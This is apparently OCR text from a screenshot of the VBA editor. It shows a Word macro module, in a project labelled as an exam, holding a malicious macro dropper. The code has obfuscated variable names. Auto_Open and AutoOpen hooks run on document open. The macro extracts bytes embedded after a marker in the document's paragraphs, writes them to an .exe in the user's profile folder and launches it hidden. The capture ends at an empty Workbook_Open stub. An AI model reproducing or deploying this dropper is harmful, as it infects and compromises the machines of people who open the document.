 Microsoft Visual Basic for Applications - Normal - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (AWAE Exam (0
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General)
Sub Auto_Open()
Tambt12
End Sub
Sub Tambt12()
Dim Tambt7 As Integer
Dim Tambt1 As String
Dim Tambt2 As String
Dim Tambt3 As Integer
Dim Tambt4 As Paragraph
Dim Tambt8 As Integer
Dim Tambt9 As Boolean
Dim Tambt5 As Integer
Dim Tambt11 As String
Dim Tambt6 As Byte
Dim Hmvhwrakqs As String
Hmvhwrakqs = "Hmvhwrakqs"
Tambt1 = "RdjwFitNMKuSx.exe"
Tambt2 = Environ("USERPROFILE")
ChDrive (Tambt2)
ChDir (Tambt2)
Tambt3 = FreeFile()
Open Tambt1 For Binary As Tambt3
For Each Tambt4 In ActiveDocument.Paragraphs
DoEvents
Tambt11 = Tambt4.Range.Text
If (Tambt9 = True) Then
Tambt8 = 1
While (Tambt8 < Len(Tambt11))
Tambt6 = Mid(Tambt11, Tambt8, 4)
Put #Tambt3, , Tambt6
Tambt8 = Tambt8 + 4
Wend
ElseIf (InStr(1, Tambt11, Hmvhwrakqs) > 0 And Len(Tambt11) > 0) Then
Tambt9 = True
End If
Next
Close #Tambt3
Tambt13 (Tambt1)
End Sub
Sub Tambt13(Tambt10 As String)
Dim Tambt7 As Integer
Dim Tambt2 As String
Tambt2 = Environ("USERPROFILE")
ChDrive (Tambt2)
ChDir (Tambt2)
Tambt7 = Shell(Tambt10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()